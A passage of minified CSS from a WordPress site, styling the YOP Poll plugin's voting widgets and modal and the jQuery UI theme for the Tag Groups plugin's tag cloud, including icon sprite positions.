.basic-wBall_2{animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.basic-windows8 .basic-wBall_3{animation-delay:.61s;-o-animation-delay:.61s;-ms-animation-delay:.61s;-webkit-animation-delay:.61s;-moz-animation-delay:.61s}.basic-windows8 .basic-wBall_4{animation-delay:.91s;-o-animation-delay:.91s;-ms-animation-delay:.91s;-webkit-animation-delay:.91s;-moz-animation-delay:.91s}.basic-windows8 .basic-wBall_5{animation-delay:1.22s;-o-animation-delay:1.22s;-ms-animation-delay:1.22s;-webkit-animation-delay:1.22s;-moz-animation-delay:1.22s}@keyframes orbit{0%{opacity:1;z-index:99;transform:rotate(180deg);animation-timing-function:ease-out}7%{opacity:1;transform:rotate(300deg);animation-timing-function:linear}30%{opacity:1;transform:rotate(410deg);animation-timing-function:ease-in-out}39%{opacity:1;transform:rotate(645deg);animation-timing-function:linear}70%{opacity:1;transform:rotate(770deg);animation-timing-function:ease-out}75%{opacity:1;transform:rotate(900deg);animation-timing-function:ease-out}100%,76%{opacity:0;transform:rotate(900deg)}}@-o-keyframes orbit{0%{opacity:1;z-index:99;-o-transform:rotate(180deg);-o-animation-timing-function:ease-out}7%{opacity:1;-o-transform:rotate(300deg);-o-animation-timing-function:linear}30%{opacity:1;-o-transform:rotate(410deg);-o-animation-timing-function:ease-in-out}39%{opacity:1;-o-transform:rotate(645deg);-o-animation-timing-function:linear}70%{opacity:1;-o-transform:rotate(770deg);-o-animation-timing-function:ease-out}75%{opacity:1;-o-transform:rotate(900deg);-o-animation-timing-function:ease-out}100%,76%{opacity:0;-o-transform:rotate(900deg)}}@-ms-keyframes orbit{39%,7%{-ms-animation-timing-function:linear}0%,70%,75%{opacity:1;-ms-animation-timing-function:ease-out}100%,75%,76%{-ms-transform:rotate(900deg)}0%{z-index:99;-ms-transform:rotate(180deg)}7%{opacity:1;-ms-transform:rotate(300deg)}30%{opacity:1;-ms-transform:rotate(410deg);-ms-animation-timing-function:ease-in-out}39%{opacity:1;-ms-transform:rotate(645deg)}70%{-ms-transform:rotate(770deg)}100%,76%{opacity:0}}@-webkit-keyframes orbit{0%{opacity:1;z-index:99;-webkit-transform:rotate(180deg);-webkit-animation-timing-function:ease-out}7%{opacity:1;-webkit-transform:rotate(300deg);-webkit-animation-timing-function:linear}30%{opacity:1;-webkit-transform:rotate(410deg);-webkit-animation-timing-function:ease-in-out}39%{opacity:1;-webkit-transform:rotate(645deg);-webkit-animation-timing-function:linear}70%{opacity:1;-webkit-transform:rotate(770deg);-webkit-animation-timing-function:ease-out}75%{opacity:1;-webkit-transform:rotate(900deg);-webkit-animation-timing-function:ease-out}100%,76%{opacity:0;-webkit-transform:rotate(900deg)}}@-moz-keyframes orbit{0%{opacity:1;z-index:99;-moz-transform:rotate(180deg);-moz-animation-timing-function:ease-out}7%{opacity:1;-moz-transform:rotate(300deg);-moz-animation-timing-function:linear}30%{opacity:1;-moz-transform:rotate(410deg);-moz-animation-timing-function:ease-in-out}39%{opacity:1;-moz-transform:rotate(645deg);-moz-animation-timing-function:linear}70%{opacity:1;-moz-transform:rotate(770deg);-moz-animation-timing-function:ease-out}75%{opacity:1;-moz-transform:rotate(900deg);-moz-animation-timing-function:ease-out}100%,76%{opacity:0;-moz-transform:rotate(900deg)}}.basic-yop-poll-container{background-color:#fff;border:thin solid #000;margin-bottom:15px}.basic-yop-poll-container .basic-inner{padding:10px}.basic-yop-poll-container .basic-message{font-size:12px;padding:10px;background-color:rgba(255,255,255,.75);border-left:10px solid red;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.basic-yop-poll-container .basic-message p{margin:0}.basic-gdpr{margin-top:15px;margin-bottom:25px;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.basic-gdpr label{font-weight:400;margin-bottom:0}.basic-yop-poll-container .basic-chart-container{margin-top:15px}.basic-yop-poll-container .basic-overlay{background:rgba(0,0,0,.5);width:calc(100% - 30px);height:100%;position:absolute;top:0;left:15px;z-index:100000}.basic-yop-poll-container .basic-vote-options .btn{margin:10px 0;background-image:none;color:#fff;border:thin solid transparent;text-shadow:none;box-shadow:none;-webkit-box-shadow:none;width:200px;padding-right:15px;padding-left:15px}.basic-yop-poll-container .basic-vote-options i,.basic-yop-poll-container .basic-vote-options svg{margin-right:5px}.basic-yop-poll-container .basic-wordpress button.btn{background-color:#333}.basic-yop-poll-container .basic-facebook button.btn{background-color:#3b5998}.basic-yop-poll-container .basic-google button.btn{background-color:#db4437}.basic-yop-poll-container .basic-anonymous button.btn{background-color:#777}.basic-yop-poll-container .basic-vote-options .btn:focus,.basic-yop-poll-container .basic-vote-options .btn:hover{background-color:#e0e0e0;color:#555}.basic-yop-poll-container .basic-vote-options{display:block;width:100%;margin:0 auto;text-align:center;padding:2em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:relative}.basic-yop-poll-container .basic-custom-field,.basic-yop-poll-container .basic-question{margin-top:15px}.basic-yop-poll-container .basic-question-title h5{margin-bottom:0;margin-top:0;font-size:16px}.basic-yop-poll-container ul.basic-answers{padding-left:0;margin-left:0}.basic-yop-poll-container ul.basic-answers li.basic-answer{line-height:1.4;margin-left:0}.basic-yop-poll-container ul.basic-answers,.basic-yop-poll-container ul.basic-answers li,.basic-yop-poll-container ul.basic-answers-results,.basic-yop-poll-container ul.basic-answers-results li{list-style:none}.basic-yop-poll-container .basic-h-answers li,.basic-yop-poll-container .basic-h-results-answers li{float:left}.basic-yop-poll-container .basic-answer{margin-top:15px;margin-bottom:15px}.basic-yop-poll-container .basic-answer input{margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-answer .basic-answer-content,.basic-yop-poll-container .basic-answer .progress{margin-right:10px}.basic-yop-poll-container .basic-answer:last-child .basic-answer-content,.basic-yop-poll-container .basic-answer:last-child .progress{margin-right:0}.basic-yop-poll-container .basic-answer label.basic-text{font-weight:400;margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-answer .progress{margin-top:5px;margin-bottom:0;background-image:none;background-color:transparent;box-shadow:none}.basic-yop-poll-container .basic-answer .progress-bar{border-radius:4px}.basic-yop-poll-container .basic-answer .basic-vertical-image{display:inline-block}.basic-yop-poll-container .basic-answer .basic-answer-results-details,.basic-yop-poll-container .basic-answer .basic-answer-total-votes,.basic-yop-poll-container .basic-answer .basic-text{font-size:14px;color:#333;margin-bottom:0;font-weight:400}.basic-yop-poll-container .basic-answer .basic-answer-results-details{margin-left:10px;margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-answer .basic-answer-total-votes{margin-left:5px;margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-text-horizontal,.basic-yop-poll-container .basic-text-vertical{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;word-break:break-word;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.basic-yop-poll-container .basic-answer .basic-input-text{margin-left:-15px;margin-bottom:10px}.basic-yop-poll-container .basic-custom-field input.basic-input-text{margin-bottom:10px;margin-left:-15px}.basic-yop-poll-container .basic-custom-field-title{padding-bottom:5px}.basic-yop-poll-container .basic-custom-field-title label{font-weight:400;font-size:16px}.basic-yop-poll-container .basic-text-block{margin-top:15px}.basic-yop-poll-container .basic-vote{display:block;margin-right:-15px;margin-bottom:15px}.basic-yop-poll-container .basic-vote a{display:inline-block;margin-right:15px;height:auto;line-height:normal}.basic-yop-poll-container .basic-vote a{box-shadow:none}.basic-yop-poll-container .basic-stats{margin:15px auto 25px}.basic-yop-poll-container a.basic-back-to-vote-button,.basic-yop-poll-container a.basic-results-button,.basic-yop-poll-container a.basic-vote-button{padding:8px 20px;background:#ee7600;color:#fff;font-size:20px}.basic-yop-poll-container a.basic-back-to-vote-button,.basic-yop-poll-container a.basic-results-button{color:#ee7600;font-weight:400;background:0 0}.basic-yop-poll-container a.basic-back-to-vote-button:active,.basic-yop-poll-container a.basic-back-to-vote-button:focus,.basic-yop-poll-container a.basic-back-to-vote-button:hover,.basic-yop-poll-container a.basic-results-button:active,.basic-yop-poll-container a.basic-results-button:focus,.basic-yop-poll-container a.basic-results-button:hover,.basic-yop-poll-container a.basic-vote-button:active,.basic-yop-poll-container a.basic-vote-button:focus,.basic-yop-poll-container a.basic-vote-button:hover{outline:0;text-decoration:none!important}.basic-yop-poll-container .basic-answers-results .basic-answer-content{color:#333}.basic-yop-poll-container .basic-answers-results .progress{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;margin-top:10px;margin-bottom:15px;height:20px}.basic-yop-poll-container .basic-answers-results .progress .progress-bar{border-radius:4px}.basic-yop-poll-container input[type=checkbox],.basic-yop-poll-container input[type=radio]{margin-right:10px}.basic-yop-poll-container .basic-media-list{margin-left:-5px;margin-right:-5px}.basic-yop-poll-container .basic-media-list .basic-answer{margin-bottom:0}.basic-vertical-video{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.basic-yop-poll-container .media-description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic-yop-poll-container .media-description p{margin-bottom:0}.basic-yop-poll-container .basic-answer-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.basic-yop-poll-container .basic-horizontal-image .results-details,.basic-yop-poll-container .basic-horizontal-video .results-details,.basic-yop-poll-container .basic-vertical-image .results-details,.basic-yop-poll-container .basic-vertical-video .results-details{margin-left:0}.basic-yop-poll-container .basic-embed-responsive,.basic-yop-poll-container .basic-media img{margin-bottom:15px}.basic-yop-poll-container .basic-media-list .basic-horizontal-image{display:inline-block;margin-right:0;padding:0 5px}.basic-yop-poll-container .basic-horizontal-video{display:block}.basic-yop-poll-container .basic-media-list .basic-columns-image{padding:0 5px;margin-right:0}.basic-yop-poll-container li.basic-answer[class^=col-]{padding-left:0;padding-right:0}.basic-yop-poll-container li.basic-answer[class^=cols-]{position:relative;min-height:1px;float:left}@media (min-width:992px){.basic-yop-poll-container li.cols-5{width:calc(100%/5)}.basic-yop-poll-container li.cols-7{width:calc(100%/7)}.basic-yop-poll-container li.cols-8{width:calc(100%/8)}.basic-yop-poll-container li.cols-9{width:calc(100%/9)}.basic-yop-poll-container li.cols-10{width:calc(100%/10)}.basic-yop-poll-container li.cols-11{width:calc(100%/11)}}@media (max-width:575.98px){.basic-yop-poll-container li.col-xs-6{width:100%}}.basic-yop-poll-container div[class^=iradio_]{margin-right:10px}.basic-yop-poll-container div[class^=icheckbox_]{margin-right:10px}.bootstrap-yop .visualCaptcha-button-group img{vertical-align:initial}.basic-yop-poll-container{position:relative!important;padding:0!important}.basic-yop-poll-container .basic-vote-options{display:block!important;width:100%!important;margin:0 auto!important;text-align:center!important;padding:0!important;top:unset!important;bottom:15px!important;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important;position:absolute!important}.basic-yop-poll-container .yop-poll-modal{display:none;position:fixed;z-index:100001;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.basic-yop-poll-container .yop-poll-modal.active{display:block}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-content{background-color:#fefefe;margin:auto;border:1px solid #888;width:320px;padding-top:5px}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-content.shake{animation:shake .2s cubic-bezier(.19,.49,.38,.79) both;animation-iteration-count:1;animation-iteration-count:3;transform:translateX(0)}@keyframes shake{25%{transform:translateX(-20px)}75%{transform:translateX(20px)}100%{transform:translateX(0)}}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-header{color:#aaa;float:right;font-size:28px;font-weight:700;margin-right:5px}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-header:focus,.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-header:hover{color:#000;text-decoration:none;cursor:pointer}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-body{padding:20px}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group{text-align:left;padding-bottom:15px}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group.submit{text-align:right;padding-bottom:0}.basic-yop-poll-container .yop-poll-modal label{font-size:14px;line-height:1.5;display:inline-block;margin-bottom:3px;font-weight:400}.basic-yop-poll-container .yop-poll-modal label.has-error{color:#db4437}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group input[type=password],.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group input[type=text]{width:100%;min-height:40px;margin:0!important}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group button{background:#2271b1;border-color:#2271b1;color:#fff;text-decoration:none;text-shadow:none;font-size:13px;margin:0;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;border-radius:3px;white-space:nowrap;box-sizing:border-box}
/*! jQuery UI - v1.11.4 - 2016-06-02
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */
 .ui-helper-hidden{display:none} .ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px} .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none} .ui-helper-clearfix:before, .ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse} .ui-helper-clearfix:after{clear:both} .ui-helper-clearfix{min-height:0} .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)} .ui-front{z-index:100} .ui-state-disabled{cursor:default!important} .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat} .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%} .ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%} .ui-accordion .ui-accordion-icons{padding-left:2.2em} .ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em} .ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px} .ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto} .ui-tabs{position:relative;padding:.2em} .ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0} .ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap} .ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none} .ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px} .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text} .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer} .ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}
/* by Chatty Mango */
 .tag-groups-cloud-tabs ul {
	overflow:hidden;
}
.tag-groups-cloud-tabs ul li, .tag-groups-cloud-tabs ul li a {
	cursor: pointer !important;
}

/*! jQuery UI - v1.11.4 - 2016-06-02
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.tag-groups-cloud .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.tag-groups-cloud .ui-widget .ui-widget{font-size:1em}.tag-groups-cloud .ui-widget input,.tag-groups-cloud .ui-widget select,.tag-groups-cloud .ui-widget textarea,.tag-groups-cloud .ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.tag-groups-cloud .ui-widget-content{border:1px solid #aaa;background:#fff;color:#222}.tag-groups-cloud .ui-widget-content a{color:#222}.tag-groups-cloud .ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:bold}.tag-groups-cloud .ui-widget-header a{color:#222}.tag-groups-cloud .ui-state-default,.tag-groups-cloud .ui-widget-content .ui-state-default,.tag-groups-cloud .ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#555}.tag-groups-cloud .ui-state-default a,.tag-groups-cloud .ui-state-default a:link,.tag-groups-cloud .ui-state-default a:visited{color:#555;text-decoration:none}.tag-groups-cloud .ui-state-hover,.tag-groups-cloud .ui-widget-content .ui-state-hover,.tag-groups-cloud .ui-widget-header .ui-state-hover,.tag-groups-cloud .ui-state-focus,.tag-groups-cloud .ui-widget-content .ui-state-focus,.tag-groups-cloud .ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#212121}.tag-groups-cloud .ui-state-hover a,.tag-groups-cloud .ui-state-hover a:hover,.tag-groups-cloud .ui-state-hover a:link,.tag-groups-cloud .ui-state-hover a:visited,.tag-groups-cloud .ui-state-focus a,.tag-groups-cloud .ui-state-focus a:hover,.tag-groups-cloud .ui-state-focus a:link,.tag-groups-cloud .ui-state-focus a:visited{color:#212121;text-decoration:none}.tag-groups-cloud .ui-state-active,.tag-groups-cloud .ui-widget-content .ui-state-active,.tag-groups-cloud .ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#212121}.tag-groups-cloud .ui-state-active a,.tag-groups-cloud .ui-state-active a:link,.tag-groups-cloud .ui-state-active a:visited{color:#212121;text-decoration:none}.tag-groups-cloud .ui-state-highlight,.tag-groups-cloud .ui-widget-content .ui-state-highlight,.tag-groups-cloud .ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.tag-groups-cloud .ui-state-highlight a,.tag-groups-cloud .ui-widget-content .ui-state-highlight a,.tag-groups-cloud .ui-widget-header .ui-state-highlight a{color:#363636}.tag-groups-cloud .ui-state-error,.tag-groups-cloud .ui-widget-content .ui-state-error,.tag-groups-cloud .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.tag-groups-cloud .ui-state-error a,.tag-groups-cloud .ui-widget-content .ui-state-error a,.tag-groups-cloud .ui-widget-header .ui-state-error a{color:#cd0a0a}.tag-groups-cloud .ui-state-error-text,.tag-groups-cloud .ui-widget-content .ui-state-error-text,.tag-groups-cloud .ui-widget-header .ui-state-error-text{color:#cd0a0a}.tag-groups-cloud .ui-priority-primary,.tag-groups-cloud .ui-widget-content .ui-priority-primary,.tag-groups-cloud .ui-widget-header .ui-priority-primary{font-weight:bold}.tag-groups-cloud .ui-priority-secondary,.tag-groups-cloud .ui-widget-content .ui-priority-secondary,.tag-groups-cloud .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.tag-groups-cloud .ui-state-disabled,.tag-groups-cloud .ui-widget-content .ui-state-disabled,.tag-groups-cloud .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.tag-groups-cloud .ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.tag-groups-cloud .ui-icon{width:16px;height:16px}.tag-groups-cloud .ui-icon,.tag-groups-cloud .ui-widget-content .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_222222_256x240.png)}.tag-groups-cloud .ui-widget-header .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_222222_256x240.png)}.tag-groups-cloud .ui-state-default .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_888888_256x240.png)}.tag-groups-cloud .ui-state-hover .ui-icon,.tag-groups-cloud .ui-state-focus .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_454545_256x240.png)}.tag-groups-cloud .ui-state-active .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_454545_256x240.png)}.tag-groups-cloud .ui-state-highlight .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_2e83ff_256x240.png)}.tag-groups-cloud .ui-state-error .ui-icon,.tag-groups-cloud .ui-state-error-text .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_cd0a0a_256x240.png)}.tag-groups-cloud .ui-icon-blank{background-position:16px 16px}.tag-groups-cloud .ui-icon-carat-1-n{background-position:0 0}.tag-groups-cloud .ui-icon-carat-1-ne{background-position:-16px 0}.tag-groups-cloud .ui-icon-carat-1-e{background-position:-32px 0}.tag-groups-cloud .ui-icon-carat-1-se{background-position:-48px 0}.tag-groups-cloud .ui-icon-carat-1-s{background-position:-64px 0}.tag-groups-cloud .ui-icon-carat-1-sw{background-position:-80px 0}.tag-groups-cloud .ui-icon-carat-1-w{background-position:-96px 0}.tag-groups-cloud .ui-icon-carat-1-nw{background-position:-112px 0}.tag-groups-cloud .ui-icon-carat-2-n-s{background-position:-128px 0}.tag-groups-cloud .ui-icon-carat-2-e-w{background-position:-144px 0}.tag-groups-cloud .ui-icon-triangle-1-n{background-position:0 -16px}.tag-groups-cloud .ui-icon-triangle-1-ne{background-position:-16px -16px}.tag-groups-cloud .ui-icon-triangle-1-e{background-position:-32px -16px}.tag-groups-cloud .ui-icon-triangle-1-se{background-position:-48px -16px}.tag-groups-cloud .ui-icon-triangle-1-s{background-position:-64px -16px}.tag-groups-cloud .ui-icon-triangle-1-sw{background-position:-80px -16px}.tag-groups-cloud .ui-icon-triangle-1-w{background-position:-96px -16px}.tag-groups-cloud .ui-icon-triangle-1-nw{background-position:-112px -16px}.tag-groups-cloud .ui-icon-triangle-2-n-s{background-position:-128px -16px}.tag-groups-cloud .ui-icon-triangle-2-e-w{background-position:-144px -16px}.tag-groups-cloud .ui-icon-arrow-1-n{background-position:0 -32px}.tag-groups-cloud .ui-icon-arrow-1-ne{background-position:-16px -32px}.tag-groups-cloud .ui-icon-arrow-1-e{background-position:-32px -32px}.tag-groups-cloud .ui-icon-arrow-1-se{background-position:-48px -32px}.tag-groups-cloud .ui-icon-arrow-1-s{background-position:-64px -32px}.tag-groups-cloud .ui-icon-arrow-1-sw{background-position:-80px -32px}.tag-groups-cloud .ui-icon-arrow-1-w{background-position:-96px -32px}.tag-groups-cloud .ui-icon-arrow-1-nw{background-position:-112px -32px}.tag-groups-cloud .ui-icon-arrow-2-n-s{background-position:-128px -32px}.tag-groups-cloud .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.tag-groups-cloud .ui-icon-arrow-2-e-w{background-position:-160px -32px}.tag-groups-cloud .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-n{background-position:-192px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-e{background-position:-208px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-s{background-position:-224px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-w{background-position:-240px -32px}.tag-groups-cloud .ui-icon-arrowthick-1-n{background-position:0 -48px}.tag-groups-cloud .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-e{background-position:-32px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-se{background-position:-48px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-s{background-position:-64px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-w{background-position:-96px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.tag-groups-cloud .ui-icon-arrow-4{background-position:0 -80px}.tag-groups-cloud .ui-icon-arrow-4-diag{background-position:-16px -80px}.tag-groups-cloud .ui-icon-extlink{background-position:-32px -80px}.tag-groups-cloud .ui-icon-newwin{background-position:-48px -80px}.tag-groups-cloud .ui-icon-refresh{background-position:-64px -80px}.tag-groups-cloud .ui-icon-shuffle{background-position:-80px -80px}.tag-groups-cloud .ui-icon-transfer-e-w{background-position:-96px -80px}.tag-groups-cloud .ui-icon-transferthick-e-w{background-position:-112px -80px}.tag-groups-cloud .ui-icon-folder-collapsed{background-position:0 -96px}.tag-groups-cloud .ui-icon-folder-open{background-position:-16px -96px}.tag-groups-cloud .ui-icon-document{background-position:-32px -96px}.tag-groups-cloud .ui-icon-document-b{background-position:-48px -96px}.tag-groups-cloud .ui-icon-note{background-position:-64px -96px}.tag-groups-cloud .ui-icon-mail-closed{background-position:-80px -96px}.tag-groups-cloud .ui-icon-mail-open{background-position:-96px -96px}.tag-groups-cloud .ui-icon-suitcase{background-position:-112px -96px}.tag-groups-cloud .ui-icon-comment{background-position:-128px -96px}.tag-groups-cloud .ui-icon-person{background-position:-144px -96px}.tag-groups-cloud .ui-icon-print{background-position:-160px -96px}.tag-groups-cloud .ui-icon-trash{background-position:-176px -96px}.tag-groups-cloud .ui-icon-locked{background-position:-192px -96px}.tag-groups-cloud .ui-icon-unlocked{background-position:-208px -96px}.tag-groups-cloud .ui-icon-bookmark{background-position:-224px -96px}.tag-groups-cloud .ui-icon-tag{background-position:-240px -96px}.tag-groups-cloud .ui-icon-home{background-position:0 -112px}.tag-groups-cloud .ui-icon-flag{background-position:-16px -112px}.tag-groups-cloud .ui-icon-calendar{background-position:-32px -112px}.tag-groups-cloud .ui-icon-cart{background-position:-48px -112px}.tag-groups-cloud .ui-icon-pencil{background-position:-64px -112px}.tag-groups-cloud .ui-icon-clock{background-position:-80px -112px}.tag-groups-cloud .ui-icon-disk{background-position:-96px -112px}.tag-groups-cloud .ui-icon-calculator{background-position:-112px -112px}.tag-groups-cloud .ui-icon-zoomin{background-position:-128px -112px}.tag-groups-cloud .ui-icon-zoomout{background-position:-144px -112px}.tag-groups-cloud .ui-icon-search{background-position:-160px -112px}.tag-groups-cloud .ui-icon-wrench{background-position:-176px -112px}.tag-groups-cloud .ui-icon-gear{background-position:-192px -112px}.tag-groups-cloud .ui-icon-heart{background-position:-208px -112px}.tag-groups-cloud .ui-icon-star{background-position:-224px -112px}.tag-groups-cloud .ui-icon-link{background-position:-240px -112px}.tag-groups-cloud .ui-icon-cancel{background-position:0 -128px}.tag-groups-cloud .ui-icon-plus{background-position:-16px -128px}.tag-groups-cloud .ui-icon-plusthick{background-position:-32px -128px}.tag-groups-cloud .ui-icon-minus{background-position:-48px -128px}.tag-groups-cloud .ui-icon-minusthick{background-position:-64px -128px}.tag-groups-cloud .ui-icon-close{background-position:-80px -128px}.tag-groups-cloud .ui-icon-closethick{background-position:-96px -128px}.tag-groups-cloud .ui-icon-key{background-position:-112px -128px}.tag-groups-cloud .ui-icon-lightbulb{background-position:-128px -128px}.tag-groups-cloud .ui-icon-scissors{background-position:-144px -128px}.tag-groups-cloud .ui-icon-clipboard{background-position:-160px -128px}.tag-groups-cloud .ui-icon-copy{background-position:-176px -128px}.tag-groups-cloud .ui-icon-contact{background-position:-192px -128px}.tag-groups-cloud .ui-icon-image{background-position:-208px -128px}.tag-groups-cloud .ui-icon-video{background-position:-224px -128px}.tag-groups-cloud .ui-icon-script{background-position:-240px -128px}.tag-groups-cloud .ui-icon-alert{background-position:0 -144px}.tag-groups-cloud .ui-icon-info{background-position:-16px 